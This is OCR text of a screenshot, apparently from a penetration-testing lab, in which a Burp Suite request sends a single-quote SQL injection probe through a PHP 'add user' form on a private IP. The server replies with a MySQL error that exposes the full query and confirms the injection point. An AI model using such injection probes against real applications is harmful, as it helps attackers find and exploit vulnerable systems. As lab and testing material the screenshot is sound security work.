 Add a new User
Username/Email
admin123'
Password
Administrative account?
No Yes
Add User
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Exten
1 × +
Send Cancel < >
Target
Request
Pretty Raw Hex \n
1 POST /users.php?op=new_scr HTTP/1.1
2 Host: 192.168.70.197:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://192.168.70.197:8080
10 Connection: close
11 Referer: http://192.168.70.197:8080/users.php?op=new
12 Cookie: PHPSESSID=mj2sg7v1rehqt0h5oi04dm0l45; user=
brian%40localhost.localdomain
13 Upgrade-Insecure-Requests: 1
14
15 username=admin123%27&password=admin&is_admin=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Mar 2024 10:04:51 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 284
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Invalid query: You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server
version for the right syntax to use near 'admin') and
is_admin=1' at line 1
13 Whole query: select * from users where
username='admin123'' AND password=md5('admin') and
is_admin=1